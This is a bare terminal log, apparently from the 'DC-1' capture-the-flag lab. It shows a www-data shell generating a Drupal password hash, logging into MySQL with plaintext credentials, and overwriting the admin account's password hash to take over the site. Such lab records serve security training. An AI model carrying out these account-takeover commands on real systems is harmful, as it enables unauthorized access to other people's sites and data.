 www-data@DC-1:/var/www$ php scripts/password-hash.sh 123456
php scripts/password-hash.sh 123456
password: 123456                hash: $S$DzvV5UtPzee8dAs0n/dgWpbNvwm98YP8YX8WBM3zbpM04PIBN77G
www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 121
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)
mysql> use drupaldb;
use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update drupaldb.users set pass = "$S$DzvV5UtPzee8dAs0n/dgWpbNvwm98YP8YX8WBM3zbpM04PIBN77G" where name = "admin";
<ee8dAs0n/dgWpbNvwm98YP8YX8WBM3zbpM04PIBN77G" where name = "admin";
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql>